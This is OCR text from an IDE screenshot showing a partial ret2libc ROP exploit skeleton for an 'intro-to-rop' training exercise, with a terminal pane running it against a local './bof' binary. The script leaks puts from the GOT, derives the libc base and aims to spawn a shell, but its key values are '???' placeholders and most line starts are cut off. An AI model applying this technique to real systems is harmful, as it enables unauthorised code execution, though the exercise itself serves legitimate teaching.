 black-lobster-whi0nn22.ws-us11.gitpod.io
4-kidrop > xpl.py
S = ???
_RDI_RET = ???
S_GOT = ???
S_OFFSET = ???
TEM_OFFSET = ???
SH_OFFSET = ???
eak puts entry in the GOT
LOAD = b"A" * ???
LOAD += p64(???)
LOAD += p64(???)
LOAD += p64(???)
LOAD += p64(???)
endline(PAYLOAD)
ind the libc base and other addresses in libc
recvline()
S_LIBC = u64(r.recvline()[:-1].ljust(8, b"\x00"))
o(f"PUTS@LIBC: {hex(PUTS_LIBC)}")
C_BASE = PUTS_LIBC - PUTS_OFFSET
o(f"LIBC_BASE: {hex(LIBC_BASE)}")
TEM_LIBC = LIBC_BASE + SYSTEM_OFFSET
o(f"SYSTEM@LIBC: {hex(SYSTEM_LIBC)}")
SH_LIBC = LIBC_BASE + BINSH_OFFSET
o(f"BINSH@LIBC: {hex(BINSH_LIBC)}")
et shell
OUTPUT TERMINAL DEBUG CONSOLE bash
hing to interactive mode
now is:
l 2021 08:16:25 AM UTC
te shell is /bin/sh
c xpl.py
ed process './bof' (pid 357)
-5db17db2-408d-4b01-80a3-5416384f694f:/workspace/intro-to-rop/exercises/3-baby-rop$
Ln 17, Col 29 Spaces: 4 UTF-8 LF Python Layout: U.S. No open ports
ret2libc
0x8000